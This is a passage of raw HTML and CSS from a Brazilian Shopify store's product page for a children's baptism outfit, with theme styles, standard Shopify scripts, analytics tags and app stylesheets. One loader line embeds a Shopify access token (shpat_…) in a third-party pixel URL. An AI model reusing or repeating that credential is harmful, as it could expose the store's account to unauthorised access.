    margin: 0;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;    
   }      
}
    
@media (max-width: 360px) {.single_add_to_cart_button {width: 100%;font-size: 11px;margin: 0;}}
  
/* Produtos na busca */          
          
 
            
.parcela2,.parcela3,.parcela4,.parcela5,.parcela6,.parcela7,.parcela8,.parcela9,.parcela10,.parcela11,.parcela12 {color: var(--rawart5-color);font-weight: 600;}                  
.parcelageral {font-size: var(--parcela_size_home_mobile-font);}
          
.parcela_semjuros.parcela { 
    font-size: 10px;
    position: relative;
    margin: 3px 0;
    text-transform: lowercase;
    float: inherit; 
    top: -3px;  
}  
  
@media (max-width:768px) {
  
.parcela_semjuros.parcela {  
    display: block;
    width: 61px;
    border: 1px solid #e6e6e6;
    padding: 1px 4px;
    border-radius: 6px;  
  }    
}  
  
/* Página de produto */  
  
.bgbl.pt__20.pb__20.lh__1 {
    background: #f6f6f8 ;
    
    background-size:cover;
  
    background-repeat:no-repeat; 
  
    background-position:; 
  
    padding: 15px 0;
  
    text-align:left; 
}  
.sp-breadcrumb {
    color: #979797;
} 
.sp-breadcrumb a {
    color: #222;
}  

 
  
/* Barra de Admin Shopify */   
  
#admin-bar-iframe {display:none;}  
  

  
html {padding: 0 !important;}  
#preview-bar-iframe {display: none !important;}

  
  
   
  
/* DSReviews */
  
.get-reviews-number-reviews {
    color: var(--grapps-star-color);
}  
  
   

  
  
  
      
.theiaStickySidebar .grapps__review_filter {width: 60px;}   
.theiaStickySidebar .grapps__box_l {  
   width: 60% !important;
   display: block;
   margin: 33px 0 0 0px;
}  
.theiaStickySidebar .grapps__box_line {margin: 15px 0 0px 37px;}     
.get-reviews-collection-item .get-reviews-number-reviews {  
   padding: 0 !important;
   position: relative;
   top: -1px;
} 
  
@media (max-width: 768px) {
  
.theiaStickySidebar .grapps__box_l {  
    width: 100% !important;
    display: flex !important;  
}    
.grapps__review_button {padding: 10px;}
  
} 
  
   
    
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="z_BRCZFsCy6tMtYCKBQ-Anm4AxzkhX6Q8WR2tVhp1-4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/25645416500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://lojaclickcerto.com/products/conjunto-infantil-batizado-azul.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"494eb6f41f797d2c4eb31fb2b87d977e","betas":["rich-media-storefront-analytics"],"domain":"lojaclickcerto.com","predictiveSearch":true,"shopId":25645416500,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "loja-click-certo.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Rawart ","id":134543245527,"schema_name":"Rawart","schema_version":"v2.3.6","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lojaclickcerto.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//lojaclickcerto.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/04143d54aadfbf8712735d08f2e222d3ca07497250f6ad6f1d03084ce0cdfce7\/lojaclickcerto.activehosted.com\/js\/site-tracking.php?shop=loja-click-certo.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/multifbpixels.website\/addPixelCode.js?access_token=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\u0026server=https:\/\/multifbpixels.website\/\u0026shop=loja-click-certo.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25645416500,"offset":-10800,"reqid":"7b769bd7-b4d2-4cf3-8504-4394a321f275-1769028772","pageurl":"lojaclickcerto.com\/products\/conjunto-infantil-batizado-azul","u":"06f50d12b630","p":"product","rtyp":"product","rid":7894807249111};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lojaclickcerto.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lojaclickcerto.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


  
 <script>
    
    
    
    
    
    var tracklead_conversion_data = {page_type : 'product', event : 'view_item', cart_items_count : "0", data : {product_data : [{variant_id : 43625471541463, id : 7894807249111, name : "Conjunto Infantil Batizado Azul", price : "159.99", currency : "BRL", sku : "14:1254;200000463:200004198", brand : "Loja Click Certo", variant : "Azul / 6-12 Meses", category : "", quantity : "1" }], total_price : "159.99", shop_currency : "BRL"}};
    
    <!-- Google Tag Manager -->
document.addEventListener("DOMContentLoaded", function() {
  setTimeout(function() {
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({ "gtm.start": new Date().getTime(), event: "gtm.js" });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != "dataLayer" ? "&l=" + l : "";
      j.async = true;
      j.src = "https://www.googletagmanager.com/gtm.js?id=" + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, "script", "dataLayer", "GTM-WT4TBBV");
  }, 500);
});
<!-- End Google Tag Manager -->
</script>
<!-- BEGIN app block: shopify://apps/sb-multi-pixels/blocks/app-embed/40a16300-89a3-4e21-943b-e2c31e744e27 --><script type="text/javascript">
  if (! window['SocialMediaPixelData']) {
    var SocialMediaPixelData = {
      shop: "lojaclickcerto.com",
      pixels: []
    };
  }




</script>



<script src="https://cdn.shopify.com/extensions/019bdb64-0fd7-730b-8374-1bf1d784ba2f/multipixel-shopify-app-34/assets/tracker.js"defer></script><!-- END app block --><!-- BEGIN app block: shopify://apps/yaco-progress-bar/blocks/embed/0f6d8c64-f626-4882-ae78-ad743abc4e0a -->
  <!-- BEGIN app snippet: styles --><style id="cupb-liquid-source-css">
@keyframes stripes-scroll{0%{background-position:0 0}to{background-position:200% 0}}@keyframes stripes-scroll-reverse{0%{background-position:200% 0}to{background-position:0 0}}@keyframes gradient-scroll{0%{background-position:200% 50%}to{background-position:0% 50%}}@keyframes gradient-scroll-reverse{0%{background-position:0% 50%}to{background-position:200% 50%}}.coyaka-upsell-progress-bar{--background-1: rgba(var(--color-button), var(--alpha-button-background));--background-2: var(--background-1, var(--color-accent));--background-with-alpha: var(--background-2, rgba(18, 18, 18, 1))}.cupb__progress:after,.goal-image-marker .cupb__list-item__is-reached .cupb__marker{background:var(--background-with-alpha)}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc){background:#ca2026;color:#f9f9fa}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar{margin-bottom:0}.shopify-section.shopify-section-group-header-group.section:has(.coyaka-upsell-progress-bar.config-flagaholicsinc) .coyaka-upsell-progress-bar .cupb__progress:after{background:#9b1a1f}*:not(cart-drawer):has(>.coyaka-upsell-progress-bar){container-type:inline-size;container-name:wrapperContainer;align-self:stretch}.coyaka-upsell-progress-bar{position:relative;z-index:0;clear:both;display:flex;flex-direction:column;font-size:16px;margin:0 0 20px;max-width:1000px;border-width:0;border-style:solid}.coyaka-upsell-progress-bar.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar{--hover-border-width: 4px;z-index:10000}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:after{content:" ";position:absolute;top:calc(var(--hover-border-width) * -2);right:calc(var(--hover-border-width) * -2);bottom:calc(var(--hover-border-width) * -2);left:calc(var(--hover-border-width) * -2);border:var(--hover-border-width) dotted transparent;border-radius:7px;transition:border .2s ease-in-out}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover{cursor:pointer}.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install.cupb_editor_hover:after,.coyaka-upsell-progress-bar.cupb_editor_hover.inspector-install:hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install.cupb_editor_hover:after,.cupb_isThemeEditor .coyaka-upsell-progress-bar.inspector-install:hover:after{border:var(--hover-border-width) dotted #a1a1a1}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide),.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide){display:block!important;border:2px dotted #4a4a4a;border-radius:4px;color:#4a4a4a;text-align:center;padding:10px!important}.coyaka-upsell-progress-bar.cupb_editor_hover.hide:not(.force-hide):before,.cupb_isThemeEditor .coyaka-upsell-progress-bar.hide:not(.force-hide):before{content:"Yaco Progress Bar placeholder"}@container wrapperContainer (min-width: 1000px){.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.animated--entered,.coyaka-upsell-progress-bar.appear{margin-left:auto;margin-right:auto}}.previewWrapper .coyaka-upsell-progress-bar{margin-left:inherit;margin-right:inherit}.coyaka-upsell-progress-bar+style+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar+.coyaka-upsell-progress-bar,.coyaka-upsell-progress-bar.auto-install+div>.coyaka-upsell-progress-bar.auto-install{display:none}.coyaka-upsell-progress-bar.animated{overflow:hidden;padding-top:0;padding-bottom:0;max-height:0;transition:max-height .3s ease-in-out,padding-top .3s ease-in-out,padding-bottom .3s ease-in-out;transform:translateZ(0)}.coyaka-upsell-progress-bar.animated.appear{max-height:200px}.coyaka-upsell-progress-bar div:empty{display:block}.coyaka-upsell-progress-bar.hide{display:none}.drawer .coyaka-upsell-progress-bar.maxWidth500,.coyaka-upsell-progress-bar.maxWidth500{max-width:500px}.drawer .coyaka-upsell-progress-bar.maxWidth620,.coyaka-upsell-progress-bar.maxWidth620{max-width:620px}.drawer .coyaka-upsell-progress-bar.paddingTop0,.coyaka-upsell-progress-bar.paddingTop0{padding-top:0}.drawer .coyaka-upsell-progress-bar.paddingBottom0,.coyaka-upsell-progress-bar.paddingBottom0{padding-bottom:0}.drawer .coyaka-upsell-progress-bar.paddingTop10,.coyaka-upsell-progress-bar.paddingTop10{padding-top:10px}.drawer .coyaka-upsell-progress-bar.paddingBottom10,.coyaka-upsell-progress-bar.paddingBottom10{padding-bottom:10px}.drawer .coyaka-upsell-progress-bar.paddingTop12,.coyaka-upsell-progress-bar.paddingTop12{padding-top:12px}.drawer .coyaka-upsell-progress-bar.paddingBottom12,.coyaka-upsell-progress-bar.paddingBottom12{padding-bottom:12px}.drawer .coyaka-upsell-progress-bar.paddingTop15,.coyaka-upsell-progress-bar.paddingTop15{padding-top:15px}.drawer .coyaka-upsell-progress-bar.paddingBottom15,.coyaka-upsell-progress-bar.paddingBottom15{padding-bottom:15px}.drawer .coyaka-upsell-progress-bar.paddingTop16,.coyaka-upsell-progress-bar.paddingTop16{padding-top:16px}.drawer .coyaka-upsell-progress-bar.paddingBottom16,.coyaka-upsell-progress-bar.paddingBottom16{padding-bottom:16px}.drawer .coyaka-upsell-progress-bar.paddingTop20,.coyaka-upsell-progress-bar.paddingTop20{padding-top:20px}.drawer .coyaka-upsell-progress-bar.paddingBottom20,.coyaka-upsell-progress-bar.paddingBottom20{padding-bottom:20px}.drawer .coyaka-upsell-progress-bar.paddingTop24,.coyaka-upsell-progress-bar.paddingTop24{padding-top:24px}.drawer .coyaka-upsell-progress-bar.paddingBottom24,.coyaka-upsell-progress-bar.paddingBottom24{padding-bottom:24px}.drawer .coyaka-upsell-progress-bar.paddingTop30,.coyaka-upsell-progress-bar.paddingTop30{padding-top:30px}.drawer .coyaka-upsell-progress-bar.paddingBottom30,.coyaka-upsell-progress-bar.paddingBottom30{padding-bottom:30px}.drawer .coyaka-upsell-progress-bar.paddingTop40,.coyaka-upsell-progress-bar.paddingTop40{padding-top:40px}.drawer .coyaka-upsell-progress-bar.paddingBottom40,.coyaka-upsell-progress-bar.paddingBottom40{padding-bottom:40px}.drawer .coyaka-upsell-progress-bar.marginLeftAuto,.coyaka-upsell-progress-bar.marginLeftAuto{margin-left:auto}.drawer .coyaka-upsell-progress-bar.marginRightAuto,.coyaka-upsell-progress-bar.marginRightAuto{margin-right:auto}.drawer .coyaka-upsell-progress-bar.marginLeft0,.coyaka-upsell-progress-bar.marginLeft0{margin-left:0}.drawer .coyaka-upsell-progress-bar.marginRight0,.coyaka-upsell-progress-bar.marginRight0{margin-right:0}.drawer .coyaka-upsell-progress-bar.marginLeft5,.coyaka-upsell-progress-bar.marginLeft5{margin-left:5px}.drawer .coyaka-upsell-progress-bar.marginRight5,.coyaka-upsell-progress-bar.marginRight5{margin-right:5px}.drawer .coyaka-upsell-progress-bar.marginLeft10,.coyaka-upsell-progress-bar.marginLeft10{margin-left:10px}.drawer .coyaka-upsell-progress-bar.marginRight10,.coyaka-upsell-progress-bar.marginRight10{margin-right:10px}.drawer .coyaka-upsell-progress-bar.marginLeft15,.coyaka-upsell-progress-bar.marginLeft15{margin-left:15px}.drawer .coyaka-upsell-progress-bar.marginRight15,.coyaka-upsell-progress-bar.marginRight15{margin-right:15px}.drawer .coyaka-upsell-progress-bar.paddingLeft15,.coyaka-upsell-progress-bar.paddingLeft15{padding-left:15px}.drawer .coyaka-upsell-progress-bar.paddingRight15,.coyaka-upsell-progress-bar.paddingRight15{padding-right:15px}.drawer .coyaka-upsell-progress-bar.marginLeft20,.coyaka-upsell-progress-bar.marginLeft20{margin-left:20px}.drawer .coyaka-upsell-progress-bar.marginRight20,.coyaka-upsell-progress-bar.marginRight20{margin-right:20px}.drawer .coyaka-upsell-progress-bar.paddingLeft20,.coyaka-upsell-progress-bar.paddingLeft20{padding-left:20px}.drawer .coyaka-upsell-progress-bar.paddingRight20,.coyaka-upsell-progress-bar.paddingRight20{padding-right:20px}.drawer .coyaka-upsell-progress-bar.marginLeft30,.coyaka-upsell-progress-bar.marginLeft30{margin-left:30px}.drawer .coyaka-upsell-progress-bar.marginRight30,.coyaka-upsell-progress-bar.marginRight30{margin-right:30px}.drawer .coyaka-upsell-progress-bar.paddingLeft30,.coyaka-upsell-progress-bar.paddingLeft30{padding-left:30px}.drawer .coyaka-upsell-progress-bar.paddingRight30,.coyaka-upsell-progress-bar.paddingRight30{padding-right:30px}.drawer .coyaka-upsell-progress-bar.marginLeft40,.coyaka-upsell-progress-bar.marginLeft40{margin-left:40px}.drawer .coyaka-upsell-progress-bar.marginRight40,.coyaka-upsell-progress-bar.marginRight40{margin-right:40px}.drawer .coyaka-upsell-progress-bar.marginLeftM10,.coyaka-upsell-progress-bar.marginLeftM10{margin-left:-10px}.drawer .coyaka-upsell-progress-bar.marginRightM10,.coyaka-upsell-progress-bar.marginRightM10{margin-right:-10px}.drawer .coyaka-upsell-progress-bar.marginLeftM20,.coyaka-upsell-progress-bar.marginLeftM20{margin-left:-20px}.drawer .coyaka-upsell-progress-bar.marginRightM20,.coyaka-upsell-progress-bar.marginRightM20{margin-right:-20px}.drawer .coyaka-upsell-progress-bar.marginLeftM30,.coyaka-upsell-progress-bar.marginLeftM30{margin-left:-30px}.drawer .coyaka-upsell-progress-bar.marginRightM30,.coyaka-upsell-progress-bar.marginRightM30{margin-right:-30px}.drawer .coyaka-upsell-progress-bar.marginTop0,.coyaka-upsell-progress-bar.marginTop0{margin-top:0}.drawer .coyaka-upsell-progress-bar.marginBottom0,.coyaka-upsell-progress-bar.marginBottom0{margin-bottom:0}.drawer .coyaka-upsell-progress-bar.marginTop10,.coyaka-upsell-progress-bar.marginTop10{margin-top:10px}.drawer .coyaka-upsell-progress-bar.marginBottom10,.coyaka-upsell-progress-bar.marginBottom10{margin-bottom:10px}.drawer .coyaka-upsell-progress-bar.marginTop12,.coyaka-upsell-progress-bar.marginTop12{margin-top:12px}.drawer .coyaka-upsell-progress-bar.marginBottom12,.coyaka-upsell-progress-bar.marginBottom12{margin-bottom:12px}.drawer .coyaka-upsell-progress-bar.marginTop15,.coyaka-upsell-progress-bar.marginTop15{margin-top:15px}.drawer .coyaka-upsell-progress-bar.marginBottom15,.coyaka-upsell-progress-bar.marginBottom15{margin-bottom:15px}.drawer .coyaka-upsell-progress-bar.marginTop20,.coyaka-upsell-progress-bar.marginTop20{margin-top:20px}.drawer .coyaka-upsell-progress-bar.marginBottom20,.coyaka-upsell-progress-bar.marginBottom20{margin-bottom:20px}.drawer .coyaka-upsell-progress-bar.marginTop26,.coyaka-upsell-progress-bar.marginTop26{margin-top:26px}.drawer .coyaka-upsell-progress-bar.marginBottom26,.coyaka-upsell-progress-bar.marginBottom26{margin-bottom:26px}.drawer .coyaka-upsell-progress-bar.marginTop30,.coyaka-upsell-progress-bar.marginTop30{margin-top:30px}.drawer .coyaka-upsell-progress-bar.marginTop32,.coyaka-upsell-progress-bar.marginTop32{margin-top:32px}.drawer .coyaka-upsell-progress-bar.marginBottom30,.coyaka-upsell-progress-bar.marginBottom30{margin-bottom:30px}.drawer .coyaka-upsell-progress-bar.marginBottom32,.coyaka-upsell-progress-bar.marginBottom32{margin-bottom:32px}.drawer .coyaka-upsell-progress-bar.marginTopM10,.coyaka-upsell-progress-bar.marginTopM10{margin-top:-10px}.drawer .coyaka-upsell-progress-bar.marginBottomM10,.coyaka-upsell-progress-bar.marginBottomM10{margin-bottom:-10px}.drawer .coyaka-upsell-progress-bar.marginTopM16,.coyaka-upsell-progress-bar.marginTopM16{margin-top:-16px}.drawer .coyaka-upsell-progress-bar.marginBottomM16,.coyaka-upsell-progress-bar.marginBottomM16{margin-bottom:-16px}.drawer .coyaka-upsell-progress-bar.marginTopM20,.coyaka-upsell-progress-bar.marginTopM20{margin-top:-20px}.drawer .coyaka-upsell-progress-bar.marginBottomM20,.coyaka-upsell-progress-bar.marginBottomM20{margin-bottom:-20px}.drawer .coyaka-upsell-progress-bar.marginTopM30,.coyaka-upsell-progress-bar.marginTopM30{margin-top:-30px}.drawer .coyaka-upsell-progress-bar.marginBottomM30,.coyaka-upsell-progress-bar.marginBottomM30{margin-bottom:-30px}.drawer .coyaka-upsell-progress-bar{margin-left:20px;margin-right:20px}.cupb__units-container{display:flex;flex-direction:row;gap:6px;width:100%}.cupb__units-container.goal-text-top{align-items:end}.cupb__units-container.goal-text-bottom{align-items:start}.cupb__unit{display:flex;flex-direction:column;flex:var(--goals-count, 1) var(--goals-count, 1) 0}.cupb__bar,.cupb__progress{min-height:14px}.cupb__bar,.goal-image-marker .cupb__marker{background:#eae7e0}.cupb__bar{--left: 0%;position:relative;z-index:1;transition:background-color .2s ease-in-out}.cupb__bar.hide{display:none}.cupb__bar .cupb__total-value{position:absolute;z-index:1;right:0;top:100%;display:none;line-height:1}.goal-image-marker .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar.is-oaat.goals-reached .cupb__bar .cupb__total-value,.coyaka-upsell-progress-bar:not(.is-oaat) .cupb__bar .cupb__total-value{display:none}.cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar .cupb__total-value{visibility:hidden}.coyaka-upsell-progress-bar .cupb__bar.cupb__single-goal[style*="--left: 100%"] .cupb__total-value{display:none}.cupb__progress{--percentageLeft: calc(var(--left) - 100%);position:relative;overflow:hidden;z-index:2;border:0;width:100%;text-indent:-1000px;text-align:left}.coyaka-upsell-progress-bar .cupb__progress{line-height:1px}.cupb__progress:after{content:" ";position:absolute;overflow:hidden;top:0;left:0;width:100%;height:100%;transition:transform .5s ease-in-out,background-color .5s ease-in-out;transform:translate3d(var(--percentageLeft),0,0);will-change:transform,background-color}[style*="--left: 0%"] .cupb__progress:after{margin-left:-.5px}.cupb__progress-amount-wrapper{--left: 0%;position:relative;z-index:2;overflow:hidden;opacity:1;transition:opacity .2s ease-in-out}.visibly-hidden{opacity:0}.coyaka-upsell-progress-bar .cupb__progress-amount-wrapper.hide{display:none}.cupb__progress-amount{display:flex;justify-content:flex-start;transition:transform .5s ease-in-out;transform:translate3d(var(--left),0,0)}.cupb__progress-amount-value{--decal-left: 0px;--value: calc(var(--decal-left) * -1);position:relative;display:block;text-align:center;font-size:14px;line-height:1;white-space:nowrap;transition:transform .5s ease-in-out;transform:translate3d(var(--value),0,0)}.coyaka-upsell-progress-bar .cupb__list-wrapper{position:relative;z-index:3;display:flex;flex-direction:row;margin:0;padding:0;list-style:none;transition:all .5s ease-in-out;max-height:200px}.coyaka-upsell-progress-bar .cupb__list-wrapper.hide{display:none}.is-oaat .cupb__list-wrapper{flex-wrap:wrap}.cupb__list-item{position:relative;display:flex;flex:1 0 0;flex-direction:column;align-items:center;justify-content:flex-end;margin:0}.cupb__list-item__small-first{width:18%;position:absolute;bottom:0;flex:none;align-items:flex-start}.cupb__list-item__small-first .cupb__image-main-wrapper,.cupb__list-item__small-first .cupb__title{margin-left:0}.is-proportional .cupb__list-item__small-first .cupb__price-wrapper{align-self:flex-start;transform:none}.is-proportional .cupb__list-item__small-first .cupb__marker{left:0;right:auto}.is-proportional .cupb__list-item__small-first .cupb__price{padding-left:0;padding-right:0}.is-proportional .cupb__list-item{flex:none}.is-proportional .cupb__list-item:last-child{flex:1 0 0}.is-oaat .cupb__list-item{--decal: 20px;flex:none;opacity:0;transition:all .5s ease-in-out;width:100%;margin:0 -100% 0 0}.is-oaat .cupb__list-item.cupb__list-item__is-reached:not(:last-child){margin-left:calc(var(--decal) * -1);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__not-reached{margin-left:var(--decal);margin-right:calc(var(--decal) - 100%)}.is-oaat .cupb__list-item.cupb__list-item__is-current,.is-oaat .cupb__list-item.cupb__list-item__is-reached:last-child{transition:all .5s ease-in-out .2s;opacity:.999;margin:0 -100% 0 0}.cupb__list-item.cupb__list-item__is-link{cursor:pointer}.cupb__marker{position:absolute;top:100%;left:50%;margin:-5px 0 0;display:block;overflow:hidden;transform:translate(-50%);border-radius:4px;width:3px;height:12px;background:#4a4a4a;line-height:1px;text-indent:-1000px;transition:background-color .2s ease-in-out}:not(.goal-image-marker) [style*=--unit-max-width] li:last-child .cupb__marker{display:none}.is-full-width .cupb__marker,.is-oaat.goal-image-marker .cupb__marker,.is-proportional .cupb__marker{right:0;left:auto;transform:translate(50%)}.is-full-width.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-proportional.goal-image-marker.hide-goal-name .cupb__list-item:last-child .cupb__marker,.is-oaat.goal-image-marker .cupb__list-item .cupb__marker{transform:translate(2px)}.is-full-width:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker,.is-proportional:not(.goal-image-marker) .cupb__list-item:last-child .cupb__marker{display:none}.coyaka-upsell-progress-bar.is-oaat:not(.goal-image-marker) 